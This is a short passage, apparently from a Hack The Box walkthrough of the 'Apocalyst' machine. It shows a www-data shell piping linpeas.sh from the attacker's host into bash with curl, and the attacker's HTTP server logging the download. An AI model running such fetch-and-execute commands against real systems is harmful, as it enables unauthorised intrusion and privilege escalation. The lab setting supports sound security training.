 www-data@apocalyst:/var/www$ curl 10.10.16.119/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
26 157k 26 42303 0 0 42180 0 0:00:03 0:00:01 0:00:02 42218
root@Kali:~/hackthebox/apocalyst# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.46 - - [16/Jun/2020 11:49:51] "GET /linpeas.sh HTTP/1.1" 200 -